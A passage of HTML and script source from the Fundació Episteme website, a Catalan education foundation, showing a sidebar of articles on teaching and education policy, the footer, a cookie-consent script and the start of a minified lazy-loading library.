href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"-1984","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="2";block_tdi_2.found_posts="8";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="4";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[1984]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'85f0186ce8',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'85f0186ce8',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 